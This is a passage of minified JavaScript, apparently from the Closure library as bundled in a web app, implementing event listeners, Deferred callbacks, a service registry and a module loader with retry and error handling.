Bg.prototype.wk=function(a,b,c,d){a=this.H[a.toString()];var e=-1;a&&(e=mA(a,b,c,d));return e>-1?a[e]:null};Bg.prototype.hasListener=function(a,b){var c=a!==void 0,d=c?a.toString():"",e=b!==void 0;return Ge(this.H,function(f){for(var g=0;g<f.length;++g)if(!(c&&f[g].type!=d||e&&f[g].capture!=b))return!0;return!1})};var mA=function(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e];if(!f.Mg&&f.listener==b&&f.capture==!!c&&f.handler==d)return e}return-1};var oA="closure_lm_"+(Math.random()*1E6|0),pA={},qA=0,Pg=function(a,b,c,d,e){if(d&&d.once)return rA(a,b,c,d,e);if(Array.isArray(b)){for(var f=0;f<b.length;f++)Pg(a,b[f],c,d,e);return null}c=sA(c);return kA(a)?a.listen(b,c,bb(d)?!!d.capture:!!d,e):tA(a,b,c,!1,d,e)},tA=function(a,b,c,d,e,f){if(!b)throw Error("ba");var g=bb(e)?!!e.capture:!!e,k=uA(a);k||(a[oA]=k=new Bg(a));c=k.add(b,c,d,g,f);if(c.proxy)return c;d=vA();c.proxy=d;d.src=a;d.listener=c;if(a.addEventListener)iA||(e=g),e===void 0&&(e=!1),
a.addEventListener(b.toString(),d,e);else if(a.attachEvent)a.attachEvent(wA(b.toString()),d);else if(a.addListener&&a.removeListener)a.addListener(d);else throw Error("ca");qA++;return c},vA=function(){var a=xA,b=function(c){return a.call(b.src,b.listener,c)};return b},rA=function(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)rA(a,b[f],c,d,e);return null}c=sA(c);return kA(a)?a.Rf(b,c,bb(d)?!!d.capture:!!d,e):tA(a,b,c,!0,d,e)},yA=function(a,b,c,d,e){if(Array.isArray(b))for(var f=0;f<b.length;f++)yA(a,
b[f],c,d,e);else d=bb(d)?!!d.capture:!!d,c=sA(c),kA(a)?a.mc(b,c,d,e):a&&(a=uA(a))&&(b=a.wk(b,c,d,e))&&zA(b)},zA=function(a){if(typeof a!=="number"&&a&&!a.Mg){var b=a.src;if(kA(b))nA(b.xf,a);else{var c=a.type,d=a.proxy;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent?b.detachEvent(wA(c),d):b.addListener&&b.removeListener&&b.removeListener(d);qA--;(c=uA(b))?(nA(c,a),c.N==0&&(c.src=null,b[oA]=null)):lA(a)}}},wA=function(a){return a in pA?pA[a]:pA[a]="on"+a},AA=function(a,b){var c=
a.listener,d=a.handler||a.src;a.Nm&&zA(a);return c.call(d,b)},xA=function(a,b){return a.Mg?!0:AA(a,new gm(b,this))},uA=function(a){a=a[oA];return a instanceof Bg?a:null},BA="__closure_events_fn_"+(Math.random()*1E9>>>0),sA=function(a){if(typeof a==="function")return a;a[BA]||(a[BA]=function(b){return a.handleEvent(b)});return a[BA]};wy(function(a){xA=a(xA)});var Cg,Fg,Dg;var Kg=function(a,b,c,d){c=c||[];this.O=a;this.H=b||null;this.N=[];CA(this,c,d===void 0?!1:d)};Kg.prototype.toString=function(){return this.O};var CA=function(a,b,c){a.N=a.N.concat(b);if(c===void 0?0:c){if(!a.H)throw Error("da`"+a.O);b.map(function(d){return d.H}).forEach(function(d){Eg(function(e){e.ak(a.H,d)})})}};var Ig=Symbol("ea");var Og=function(){C.call(this);this.xf=new Bg(this);this.LA=this;this.sr=null};N(Og,C);Og.prototype[jA]=!0;h=Og.prototype;h.aj=function(){return this.sr};h.jo=function(a){this.sr=a};h.addEventListener=function(a,b,c,d){Pg(this,a,b,c,d)};h.removeEventListener=function(a,b,c,d){yA(this,a,b,c,d)};
h.dispatchEvent=function(a){var b,c=this.aj();if(c)for(b=[];c;c=c.aj())b.push(c);c=this.LA;var d=a.type||a;if(typeof a==="string")a=new E(a,c);else if(a instanceof E)a.target=a.target||c;else{var e=a;a=new E(d,c);Me(a,e)}e=!0;var f;if(b)for(f=b.length-1;!a.N&&f>=0;f--){var g=a.currentTarget=b[f];e=DA(g,d,!0,a)&&e}a.N||(g=a.currentTarget=c,e=DA(g,d,!0,a)&&e,a.N||(e=DA(g,d,!1,a)&&e));if(b)for(f=0;!a.N&&f<b.length;f++)g=a.currentTarget=b[f],e=DA(g,d,!1,a)&&e;return e};
h.Ga=function(){Og.Fa.Ga.call(this);EA(this);this.sr=null};h.listen=function(a,b,c,d){return this.xf.add(String(a),b,!1,c,d)};h.Rf=function(a,b,c,d){return this.xf.add(String(a),b,!0,c,d)};h.mc=function(a,b,c,d){return this.xf.remove(String(a),b,c,d)};
var EA=function(a){if(a.xf){a=a.xf;var b=0,c;for(c in a.H){for(var d=a.H[c],e=0;e<d.length;e++)++b,lA(d[e]);delete a.H[c];a.N--}}},DA=function(a,b,c,d){b=a.xf.H[String(b)];if(!b)return!0;b=b.concat();for(var e=!0,f=0;f<b.length;++f){var g=b[f];if(g&&!g.Mg&&g.capture==c){var k=g.listener,l=g.handler||g.src;g.Nm&&nA(a.xf,g);e=k.call(l,d)!==!1&&e}}return e&&!d.defaultPrevented};Og.prototype.wk=function(a,b,c,d){return this.xf.wk(String(a),b,c,d)};
Og.prototype.hasListener=function(a,b){return this.xf.hasListener(a!==void 0?String(a):void 0,b)};var Bh=function(a,b){this.W=[];this.Ia=a;this.Aa=b||null;this.U=this.Wd=!1;this.O=void 0;this.wa=this.ad=this.oa=!1;this.ha=0;this.N=null;this.V=0};Bh.prototype.cancel=function(a){if(this.Wd)this.O instanceof Bh&&this.O.cancel();else{if(this.N){var b=this.N;delete this.N;a?b.cancel(a):(b.V--,b.V<=0&&b.cancel())}this.Ia?this.Ia.call(this.Aa,this):this.wa=!0;this.Wd||this.H(new FA(this))}};Bh.prototype.ua=function(a,b){this.oa=!1;GA(this,a,b)};
var GA=function(a,b,c){a.Wd=!0;a.O=c;a.U=!b;HA(a)},JA=function(a){if(a.Wd){if(!a.wa)throw new IA(a);a.wa=!1}};Bh.prototype.callback=function(a){JA(this);GA(this,!0,a)};Bh.prototype.H=function(a){JA(this);GA(this,!1,a)};var KA=function(a,b,c){return Ch(a,b,null,c)},LA=function(a,b,c){return Ch(a,null,b,c)};Bh.prototype.finally=function(a){var b=this;return MA(new Promise(function(c,d){Ch(b,function(e){a();c(e)},function(e){a();d(e)})}))};
var Ch=function(a,b,c,d){var e=a.Wd;e||(b===c?b=c=Of(b):(b=Of(b),c=Of(c)));a.W.push([b,c,d]);e&&HA(a);return a};Bh.prototype.then=function(a,b,c){var d,e,f=new Hy(function(g,k){e=g;d=k});Ch(this,e,function(g){g instanceof FA?f.cancel():d(g);return NA},this);return f.then(a,b,c)};Bh.prototype.$goog_Thenable=!0;var OA=function(a,b){b instanceof Bh?KA(a,A(b.re,b)):KA(a,function(){return b})};Bh.prototype.re=function(a){var b=new Bh;Ch(this,b.callback,b.H,b);a&&(b.N=this,this.V++);return b};
Bh.prototype.isError=function(a){return a instanceof Error};
var PA=function(a){return Mu(a.W,function(b){return typeof b[1]==="function"})},NA={},HA=function(a){if(a.ha&&a.Wd&&PA(a)){var b=a.ha,c=QA[b];c&&(m.clearTimeout(c.H),delete QA[b]);a.ha=0}a.N&&(a.N.V--,delete a.N);b=a.O;for(var d=c=!1;a.W.length&&!a.oa;){var e=a.W.shift(),f=e[0],g=e[1];e=e[2];if(f=a.U?g:f)try{var k=f.call(e||a.Aa,b);k===NA&&(k=void 0);k!==void 0&&(a.U=a.U&&(k==b||a.isError(k)),a.O=b=k);if(Fy(b)||typeof m.Promise==="function"&&b instanceof m.Promise)d=!0,a.oa=!0}catch(l){b=l,a.U=!0,
PA(a)||(c=!0)}}a.O=b;d&&(k=A(a.ua,a,!0),d=A(a.ua,a,!1),b instanceof Bh?(Ch(b,k,d),b.ad=!0):b.then(k,d));c&&(b=new RA(b),QA[b.H]=b,a.ha=b.H)},MA=function(a){var b=new Bh;a.then(function(c){b.callback(c)},function(c){b.H(c)});return b},IA=function(a){aa.call(this);this.Tm=a};N(IA,aa);IA.prototype.message="Deferred has already fired";IA.prototype.name="AlreadyCalledError";var FA=function(a){aa.call(this);this.Tm=a};N(FA,aa);FA.prototype.message="Deferred was canceled";FA.prototype.name="CanceledError";
var RA=function(a){this.H=m.setTimeout(A(this.O,this),0);this.N=a};RA.prototype.O=function(){delete QA[this.H];throw this.N;};var QA={};var TA=function(a){C.call(this);this.H={};this.W={};this.ha={};this.N={};this.O={};this.ua={};this.V=a?a.V:new Og;this.Ha=!a;this.U=null;a&&(this.U=a,this.ha=a.ha,this.N=a.N,this.W=a.W,this.O=a.O);a=SA(this);this!=a&&(a.qa?a.qa.push(this):a.qa=[this])};M(TA,C);var SA=function(a){for(;a.U;)a=a.U;return a},UA=function(a,b){for(;a;){if(a==b)return!0;a=a.U}return!1};TA.prototype.get=function(a){var b=VA(this,a);if(b==null)throw Error("ia`"+a);return b};
var WA=function(a,b){return!(!a.H[b]&&!a.ha[b])},VA=function(a,b){for(var c=a;c;c=c.U){if(c.isDisposed())throw new eA([b]);if(c.H[b])return c.H[b][0];if(c.ua[b])break}if(c=a.ha[b]){c=c(a);if(c==null)throw Error("fa`"+b);XA(a,b,c);return c}return null},aB=function(a,b){if(a.isDisposed())throw new eA(b);var c={},d=[],e=[],f={};b=v(b);for(var g=b.next(),k={};!g.done;k={fe:void 0},g=b.next())if(k.fe=g.value,g=VA(a,k.fe)){var l=new Bh;c[k.fe]=l;g.Lm&&(OA(l,g.Lm()),KA(l,wl(function(n){return n},g)));l.callback(g)}else a.O[k.fe]?
(g=a.O[k.fe].re(),KA(g,function(n){return function(){return a.oa(n.fe)}}(k)),c[k.fe]=g):(g=void 0,k.fe instanceof Kg?g=Ng([k.fe]).fF:(l=a.W[k.fe])&&(g=[l]),g&&g.length?(g&&(d.push.apply(d,Mg(g)),f[k.fe]=Ka(g)),e.push(k.fe)):(g=new Bh,c[k.fe]=g,g.H(Error("ia`"+k.fe))));if(d.length){b=v(e);for(k=b.next();!k.done;k=b.next())a.V.dispatchEvent(new YA("a",k.value));d=ZA(a).nj(d);e=v(e);for(b=e.next();!b.done;b=e.next())b=b.value,k=f[b],g=d[k],g=g instanceof Bh?g.re():MA(g),c[b]=g,$A(a,g,b,k)}return c},
$A=function(a,b,c,d){KA(b,function(){this.V.dispatchEvent(new YA("b",c))},a);LA(b,A(a.Aa,a,c,d));KA(b,A(a.va,a,c,d))};TA.prototype.va=function(a,b){var c=VA(this,a);if(c==null){if(this.O[a])return c=this.O[a].re(),KA(c,A(this.va,this,a,b)),c;if(!b)throw Error("ga`"+a);throw Error("ha`"+b+"`"+a);}return c.Lm?(b=new Bh,OA(b,c.Lm()),b.callback(c),KA(b,A(this.oa,this,a)),b):this.oa(a)};TA.prototype.oa=function(a){this.O[a]&&delete this.O[a];return this.get(a)};
TA.prototype.Aa=function(a,b,c){return c instanceof FA?c:new bB(a,b,c)};
var XA=function(a,b,c){if(a.isDisposed())xg(c);else{a.H[b]=[c,!0];for(var d=cB(a,a,b),e=0;e<d.length;e++)d[e].callback(null);delete a.W[b];b instanceof Kg&&Jg(b,c.constructor)}},dB=function(a,b,c){b instanceof Kg&&(b.H=c);a.W[b]=c},baa=function(a,b,c){a.ha[b]=c;if(c=a.N[b]){if(c.length>1){for(var d=0;d<c.length;++d)c[d].index=d;c.sort(aaa)}for(;c.length;)c.shift().d.callback(null);delete a.N[b]}},aaa=function(a,b){if(a.Ua!=b.Ua){if(UA(a.Ua,b.Ua))return 1;if(UA(b.Ua,a.Ua))return-1}return a.index<b.index?
-1:a.index==b.index?0:1},cB=function(a,b,c){var d=[],e=a.N[c];e&&(La(e,function(f){UA(f.Ua,b)&&(d.push(f.d),Ua(e,f))}),e.length==0&&delete a.N[c]);return d},caa=function(a,b){a.N&&De(a.N,function(c,d,e){La(c,function(f){f.Ua==b&&Ua(c,f)});c.length==0&&delete e[d]})};
TA.prototype.Ga=function(){if(SA(this)==this){var a=this.qa;if(a)for(;a.length;)a[0].dispose()}else{a=SA(this).qa;for(var b=0;b<a.length;b++)if(a[b]==this){a.splice(b,1);break}}for(var c in this.H)a=this.H[c],a[1]&&a[0].dispose&&a[0].dispose();this.H=null;this.Ha&&this.V.dispose();caa(this,this);this.N=null;xg(this.Ba);this.ua=this.Ba=null;C.prototype.Ga.call(this)};
var ZA=function(a){return a.wa?a.wa:a.U?ZA(a.U):null},bB=function(a,b,c){aa.call(this);this.Wf=a;this.cause=c;this.message='Module "'+b+'" failed to load when requesting the service "'+a+'" [cause: '+c+"]";this.stack=c.stack+"\nWRAPPED BY:\n"+this.stack};N(bB,aa);var YA=function(a,b){E.call(this,a);this.Wf=b};N(YA,E);var eB=new Kg("n73qwf","n73qwf");N(Rg,Og);Rg.prototype.Ga=function(){Rg.Fa.Ga.call(this);this.O&&(zA(this.O),this.O=null);this.N=this.H=null};Rg.prototype.U=function(){var a=Qg(this.H);ax(a,this.N)||(this.N=a,this.dispatchEvent("resize"))};N(Sg,Og);Sg.prototype.start=function(){var a=this;this.H&&(typeof this.H.addEventListener==="function"?(this.H.addEventListener("change",this.N),this.U=function(){a.H.removeEventListener("change",a.N)}):(this.H.addListener(this.N),this.U=function(){a.H.removeListener(a.N)}))};Sg.prototype.W=function(){var a=this.O.devicePixelRatio>=1.5?2:1;this.V!=a&&(this.V=a,this.dispatchEvent("c"))};Sg.prototype.Ga=function(){this.U&&this.U();Sg.Fa.Ga.call(this)};N(Vg,C);Vg.prototype.Gc=function(){return this.O};Vg.prototype.Ja=function(){return this.N};Vg.prototype.Ga=function(){this.N=this.O=null;this.H&&(this.H.dispose(),this.H=null);xg(this.U);this.U=null};Jg(eB,Vg);var fB=new Kg("MpJwZc","MpJwZc");var gB=new Kg("UUJqVe","UUJqVe");var hB=new hA("d"),daa=new hA("e"),eaa=new hA("f"),iB=function(a,b,c){E.call(this,a,b);this.kind=c};M(iB,E);var Wg=/<[^>]*>|&[^;]+;/g,ah=RegExp("[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]"),Zg=RegExp("^[^A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]*[\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc]"),$g=/^http:\/\/.*/,faa=RegExp("[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff][^\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc]*$"),
gaa=RegExp("[\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc][^A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]*$"),Yg=/\s+/,bh=/[\d\u06f0-\u06f9]/;var jB={},kB={},lB={},Kq={},mB={},nB=function(){throw Error("ka");};nB.prototype.uh=null;nB.prototype.getContent=function(){return this.content};nB.prototype.toString=function(){return this.content};nB.prototype.El=function(){if(this.Ge!==jB)throw Error("la");return lf(this.toString())};var oB=function(){nB.call(this)};N(oB,nB);oB.prototype.Ge=jB;var pB=function(){nB.call(this)};N(pB,nB);pB.prototype.Ge=kB;pB.prototype.uh=1;var Fq=function(){nB.call(this)};N(Fq,nB);Fq.prototype.Ge=Kq;
Fq.prototype.uh=1;var qB=function(){nB.call(this)};N(qB,nB);qB.prototype.Ge=mB;qB.prototype.uh=1;var eh={};var rB=function(a,b){this.V=b||Tg();this.U=a||null};rB.prototype.Ic=function(a,b){a=jh(a,b,sB(this),this.V);this.N(a,jB);return a};rB.prototype.H=function(a,b,c){gh(a,b,c,sB(this));this.N(a,jB)};rB.prototype.render=function(a,b){a=a(b||{},sB(this));this.N(null,a instanceof nB?a.Ge:null);return String(a)};var tB=function(a,b,c){a=sB(a);b=b(c||eh,a);return String(b)};rB.prototype.N=function(){};var sB=function(a){return a.U?a.U.getData():{}};var uB=function(a){this.H=a;this.N=VA(this.H,gB)};uB.prototype.getData=function(){this.H.isDisposed()||(this.N=VA(this.H,gB));return this.N?this.N.N():{}};var vB=function(a){var b=new uB(a);rB.call(this,b,a.get(eB).Ja());this.O=new Og;this.W=b};M(vB,rB);vB.prototype.getData=function(){return this.W.getData()};vB.prototype.N=function(a,b){rB.prototype.N.call(this,a,b);this.O.dispatchEvent(new iB(hB,a,b))};Jg(fB,vB);var kh=new Uint8Array(123);var haa=[];ku=ku||{};var wB=function(){C.call(this)};N(wB,C);wB.prototype.initialize=function(){};nh.prototype.execute=function(a){this.H&&(this.H.call(this.N||null,a),this.H=this.N=null)};nh.prototype.abort=function(){this.N=this.H=null};wy(function(a){nh.prototype.execute=a(nh.prototype.execute)});ku.Ap=nh;N(oh,C);oh.prototype.ha=wB;oh.prototype.H=null;oh.prototype.getId=function(){return this.W};var xB=function(a,b,c){a.V.push(new ku.Ap(b,c))},yB=function(a,b){a.U.push(new ku.Ap(b,void 0))};oh.prototype.onLoad=function(a){var b=new this.ha;b.initialize(a());this.H=b;b=(b=zB(this.O,a()))||zB(this.V,a());b||(this.U.length=0);return b};oh.prototype.Xk=function(a){(a=zB(this.U,a))&&ba(Error("ma`"+a));this.O.length=0;this.V.length=0};
var zB=function(a,b){for(var c=[],d=0;d<a.length;d++)try{a[d].execute(b)}catch(e){ba(e),c.push(e)}a.length=0;return c.length?c:null};oh.prototype.Ga=function(){oh.Fa.Ga.call(this);xg(this.H)};ku.zp=oh;var AB={ERROR:"error",IDLE:"idle",bx:"active",wA:"userIdle",vA:"userActive"};h=ph.prototype;h.iw=function(){};h.tl=function(){};h.ak=function(){throw Error("na");};h.Un=function(){throw Error("oa");};h.Cu=function(){return this.qa};h.yl=function(a){this.qa=a};h.isActive=function(){return!1};h.gv=function(){return!1};var BB=function(a,b,c,d,e){var f=Error.call(this);this.message=f.message;"stack"in f&&(this.stack=f.stack);this.name="ModuleLoadFailure";this.type=a;this.status=b;this.Vn=c;this.url=d;this.cause=e;this.message=this.toString()};M(BB,Error);BB.prototype.toString=function(){return iaa(this)+" ("+(this.status!=void 0?this.status:"?")+")"};
var iaa=function(a){switch(a.type){case BB.H.jt:return"Unauthorized";case BB.H.zo:return"Consecutive load failures";case BB.H.TIMEOUT:return"Timed out";case BB.H.Os:return"Out of date module id";case BB.H.Jo:return"Init error";default:return"Unknown failure type "+a.type}};ku.jd=BB;ku.jd.H={jt:0,zo:1,TIMEOUT:2,Os:3,Jo:4};var CB=function(){ph.call(this);this.ua=null;this.N={};this.U=[];this.V=[];this.Aa=[];this.H=[];this.ha=[];this.O={};this.Ha={};this.W=this.va=new ku.zp([],"");this.wb=null;this.wa=new Bh;this.ad=this.Ta=this.Pa=this.Ba=!1};N(CB,ph);var DB=function(a,b){aa.call(this,"Error loading "+a+": "+b)};N(DB,aa);CB.prototype.iw=function(a){this.Ba=a};
CB.prototype.tl=function(a,b){if(!(this instanceof CB))this.tl(a,b);else if(typeof a==="string"){if(a.startsWith("d$")){a=a.substring(2);for(var c=[],d=0,e=a.indexOf("/"),f=0,g=!1,k=0;;){var l=g?a.substring(f):a.substring(f,e);if(l.length===0)d++,f="sy"+d.toString(36),l=[];else{var n=l.indexOf(":");if(n<0)f=l,l=[];else if(n===l.length-1)f=l.substring(0,n),l=Array(c[k-1]);else{f=l.substring(0,n);l=l.substring(n+1).split(",");n=k;for(var p=0;p<l.length;p++)n-=l[p].length===0?1:Number(l[p]),l[p]=c[n]}n=
0;if(f.length===0)n=1;else if(f.charAt(0)==="+"||f.charAt(0)==="-")n=Number(f);n!==0&&(d+=n,f="sy"+d.toString(36))}c.push(f);EB(this,f,l);if(g)break;f=e+1;e=a.indexOf("/",f);e===-1&&(g=!0);k++}this.ua=c}else if(a.startsWith("p$"))jaa(this,a);else{a=a.split("/");c=[];for(d=0;d<a.length;d++){k=a[d].split(":");e=k[0];g=[];if(k[1])for(g=k[1].split(","),k=0;k<g.length;k++)g[k]=c[parseInt(g[k],36)];c.push(e);EB(this,e,g)}this.ua=c}b&&b.length?(Za(this.U,b),this.wb=Ka(b)):this.wa.Wd||this.wa.callback();
Object.freeze(this.ua);FB(this)}};
var jaa=function(a,b){var c=b.substring(2);for(b=0;b<64;b++)kh["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charCodeAt(b)]=b;var d={Gt:c,qb:0};mh(d);var e=mh(d),f=mh(d)+1;b=Array(e);var g=Array(e),k=Array(e);f=Array(f);var l=0,n=0,p=d.qb;d.qb=d.Gt.indexOf("|",d.qb)+1;for(var q=0;q<e;q++){var t=mh(d),u=t&2,w=t&1;t>>>=2;w?(l+=t>>>1^-(t&1),t="sy"+l.toString(36)):(w=p,p+=t,t=c.substring(w,p));b[q]=t;u&&(f[n++]=t)}f[n]="";d.qb++;n=e&-2;c=e&1;for(l=0;l<n;l+=2)p=lh(d),k[l]=p&7,k[l+
1]=p>>>3&7;c&&(c=lh(d),k[n]=c&7);d.qb++;for(n=0;n<e;n++)k[n]===7&&(k[n]=mh(d));d.qb++;for(c=n=0;c<e;c++){l=k[c];p=l===0?haa:Array(l);g[c]=p;q=n;for(u=0;u<l;u++)q-=mh(d),p[u]=f[q];f[n]===b[c]&&n++}for(d=0;d<b.length;d++)EB(a,b[d],g[d]);a.ua=b};h=CB.prototype;h.uc=function(a){return this.N[a]};h.ak=function(a,b){var c=this.uc(a);c&&c.H?this.load(b):(this.O[a]||(this.O[a]={}),this.O[a][b]=!0)};h.Un=function(a,b){if(this.O[a]){delete this.O[a][b];for(var c in this.O[a])return;delete this.O[a]}};
h.yl=function(a){CB.Fa.yl.call(this,a);FB(this)};h.isActive=function(){return this.U.length>0};h.gv=function(){return this.ha.length>0};
var HB=function(a){var b=a.Pa,c=a.isActive();c!=b&&(GB(a,c?AB.bx:AB.IDLE),a.Pa=c);b=a.gv();b!=a.Ta&&(GB(a,b?AB.vA:AB.wA),a.Ta=b)},EB=function(a,b,c){a.N[b]?(a=a.N[b].N,a!=c&&a.splice.apply(a,[0,a.length].concat(Mg(c)))):a.N[b]=new ku.zp(c,b)},IB=function(a,b,c){var d=[];db(b,d);b=[];for(var e={},f=0;f<d.length;f++){var g=d[f],k=a.uc(g);if(!k)throw Error("pa`"+g);var l=new Bh;e[g]=l;k.H?l.callback(a.qa):(kaa(a,g,k,!!c,l),a.Hk(g)||b.push(g))}b.length>0&&(a.U.length===0?a.Ia(b):(a.H.push(b),HB(a)));
return e},kaa=function(a,b,c,d,e){xB(c,e.callback,e);yB(c,function(f){e.H(new DB(b,f))});a.Hk(b)?d&&(Qa(a.ha,b)||a.ha.push(b),HB(a)):d&&(Qa(a.ha,b)||a.ha.push(b))};
CB.prototype.Ia=function(a,b,c){var d=this;b=b===void 0?0:b;var e=laa(this,a);this.U=e;this.V=this.Ba?a:Wa(e);HB(this);if(e.length!==0){this.Aa.push.apply(this.Aa,e);a=this.oa;if(!a)throw Error("qa");if(Object.keys(this.O).length>0&&!a.ad)throw Error("ra");c=A(a.wb,a,Wa(e),this.N,{We:this.O,jC:!!c,Xk:function(f,g,k){var l=d.V;f=f!=null?f:void 0;var n=b;k=k===void 0?!1:k;k=(k===void 0?0:k)?0:(n===void 0?0:n)+1;n=Wa(e);d.V=l;e.forEach(wl(Ua,d.Aa),d);f==401?(JB(d,new ku.jd(ku.jd.H.jt,f)),d.H.length=
0):f==410?(KB(d,new ku.jd(ku.jd.H.Os,f)),LB(d)):k>=3?(KB(d,new ku.jd(ku.jd.H.zo,f,n,g)),LB(d)):d.Ia(d.V,k,f==8001||!1)},oN:A(this.pD,this)});(a=Math.pow(b,2)*5E3)?m.setTimeout(c,a):c()}};
var laa=function(a,b){b=b.filter(function(e){return a.N[e].H?(m.setTimeout(function(){return Error("sa`"+e)},0),!1):!0});for(var c=[],d=0;d<b.length;d++)c=c.concat(MB(a,b[d]));db(c);return!a.Ba&&c.length>1?(b=c.shift(),a.H=c.map(function(e){return[e]}).concat(a.H),[b]):c},MB=function(a,b){var c=Ne(a.Aa),d=[];c[b]||d.push(b);b=[b];for(var e=0;e<b.length;e++)for(var f=a.uc(b[e]).N,g=f.length-1;g>=0;g--){var k=f[g];a.uc(k).H||c[k]||(d.push(k),b.push(k))}d.reverse();db(d);return d},FB=function(a){if(a.W==
a.va){a.W=null;var b=a.va.onLoad(A(a.Cu,a));b&&b.length&&JB(a,new ku.jd(ku.jd.H.Jo,void 0,void 0,void 0,b[0]));HB(a)}};h=CB.prototype;
h.Lj=function(){if(this.W){var a=this.W.getId(),b=[];if(this.O[a]){for(var c=v(Object.keys(this.O[a])),d=c.next();!d.done;d=c.next()){d=d.value;var e=this.uc(d);e&&!e.H&&(this.Un(a,d),b.push(d))}this.nj(b)}this.isDisposed()||((b=this.N[a].onLoad(A(this.Cu,this)))&&b.length&&JB(this,new ku.jd(ku.jd.H.Jo,void 0,void 0,void 0,b[0])),Ua(this.ha,a),Ua(this.U,a),this.U.length===0&&LB(this),this.wb&&a==this.wb&&(this.wa.Wd||this.wa.callback()),HB(this),this.W=null)}};
h.Hk=function(a){if(Qa(this.U,a))return!0;for(var b=0;b<this.H.length;b++)if(Qa(this.H[b],a))return!0;return!1};h.load=function(a,b){return IB(this,[a],b)[a]};h.nj=function(a){return IB(this,a)};h.Ft=function(a){var b=this;this.W&&this.W.getId()==="synthetic_module_overhead"&&(this.Lj(),delete this.N.synthetic_module_overhead);this.N[a]&&NB(this,this.N[a].N||[],function(c){c.H=new wB;Ua(b.U,c.getId())},function(c){return!c.H});this.W=this.uc(a)};
h.pD=function(){KB(this,new ku.jd(ku.jd.H.TIMEOUT));LB(this)};
var KB=function(a,b){a.V.length>1?a.H=a.V.map(function(c){return[c]}).concat(a.H):JB(a,b)},JB=function(a,b){var c=a.V;a.U.length=0;for(var d=[],e=0;e<a.H.length;e++){var f=a.H[e].filter(function(l){var n=MB(this,l);return Mu(c,function(p){return Qa(n,p)})},a);Za(d,f)}for(e=0;e<c.length;e++)Sa(d,c[e]);for(e=0;e<d.length;e++){for(f=0;f<a.H.length;f++)Ua(a.H[f],d[e]);Ua(a.ha,d[e])}if(e=a.Ha[AB.ERROR])for(f=0;f<e.length;f++)for(var g=e[f],k=0;k<d.length;k++)g(AB.ERROR,d[k],b);for(d=0;d<c.length;d++)a.N[c[d]]&&
a.N[c[d]].Xk(b);a.V.length=0;HB(a)},LB=function(a){for(;a.H.length;){var b=a.H.shift().filter(function(c){return!this.uc(c).H},a);if(b.length>0){a.Ia(b);return}}HB(a)},GB=function(a,b){a=a.Ha[b];for(var c=0;a&&c<a.length;c++)a[c](b)},NB=function(a,b,c,d,e){d=d===void 0?function(){return!0}:d;e=e===void 0?{}:e;b=v(b);for(var f=b.next();!f.done;f=b.next()){f=f.value;var g=a.uc(f);!e[f]&&d(g)&&(e[f]=!0,NB(a,g.N||[],c,d,e),c(g))}};
CB.prototype.dispose=function(){yg(He(this.N),this.va);this.N={};this.U=[];this.V=[];this.ha=[];this.H=[];this.Ha={};this.ad=!0};CB.prototype.isDisposed=function(){return this.ad};Fg=function(){return new CB};var OB=[],PB=[],QB=!1,maa=function(){function a(l){l.sI||(l.sI=!0,l.Pi&&l.Pi.forEach(a),k.push(l))}var b={},c,d;for(c=OB.length-1;c>=0;--c){var e=OB[c];if(e.manifest.ql){var f=e.manifest.ql;for(d=f.length-1;d>=0;--d)b[f[d].id]=e}if(e.manifest.vI)for(f=e.manifest.vI,d=f.length-1;d>=0;--d)b[f[d].id]=e}for(c=OB.length-1;c>=0;--c){e=OB[c];f=e.manifest;if(f.Vv)for(e.Pi=new Set,d=f.Vv.length-1;d>=0;--d){var g=b[f.Vv[d]];g&&e.Pi.add(g)}if(f.Ww)for(e.Pi||(e.Pi=new Set),d=f.Ww.length-1;d>=0;--d)(g=b[f.Ww[d]])&&
e.Pi.add(g)}var k=[];r(OB,a);OB=k},naa=function(a,b){for(var c={},d=0;d<b.length;c={he:void 0},++d)if(c.he=b[d],!WA(a,c.he.id)&&!c.he.WM)if(c.he.module)dB(a,c.he.id,c.he.module);else if(c.he.multiple){var e=function(f){return function(){return new (Function.prototype.bind.apply(f.he.ctor,[null].concat(Mg(vf.apply(0,arguments)))))}}(c);baa(a,c.he.id,c.he.callback||e)}else XA(a,c.he.id,c.he.callback?c.he.callback(a):new c.he.ctor(a))};var Bn=function(){C.call(this);Bn.H=new TA;var a=Bn.H,b=new Vg(a,window.document);XA(a,eB,b);b=Hg();b.yl(a);a.wa=b;XA(a,fB,new vB(a));a=Bn.H;if(!QB){maa();for(b=0;b<OB.length;++b){var c=OB[b].manifest;c.ql&&naa(a,c.ql);c.configure&&c.configure(a)}for(b=0;b<OB.length;++b)c=OB[b],c.manifest.initialize&&c.manifest.initialize(a);for(b=0;b<PB.length;++b)PB[b](a);QB=!0}};M(Bn,C);var RB=function(a){return VA(Bn.H,a)};Bn.prototype.Ga=function(){delete Bn.H;C.prototype.Ga.call(this)};var SB=function(a){return typeof a.className=="string"?a.className:a.getAttribute&&a.getAttribute("class")||""},TB=function(a){return 